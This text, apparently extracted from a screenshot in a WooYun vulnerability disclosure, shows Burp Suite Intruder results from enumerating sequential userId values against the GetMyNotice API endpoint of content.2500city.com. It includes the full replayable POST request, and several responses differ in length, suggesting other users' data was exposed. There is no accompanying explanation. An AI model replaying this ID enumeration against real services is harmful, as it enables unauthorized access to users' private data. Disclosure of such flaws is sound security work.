 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
16 1190015 504 3955
51 1190050 200 815
149 1190148 200 640
0 200 403 baseline request
1 1190000 200 403
2 1190001 200 403
3 1190002 200 403
4 1190003 200 403
5 1190004 200 403
6 1190005 200 403
8 1190007 200 403
7 1190006 200 403
9 1190008 200 403
10 1190009 200 403
11 1190010 200 403
13 1190012 200 403
12 1190011 200 403
18 1190017 200 403
14 1190013 200 403
17 1190016 200 403
15 1190014 200 403
19 1190018 200 403
Request Response
Raw Params Headers Hex
POST /Json?requiredPage=1&method=GetMyNotice&isRetrunTotalCount=1&appVersion=3.7.3&numPerPage=20&userId=1190001 HTTP/1.1
Content-Type: application/json;charset=UTF-8
Content-Length: 0
Host: content.2500city.com
Connection: close
User-Agent: Apache-HttpClient/UNAVAILABLE (java 1.4)
www.wooyun.org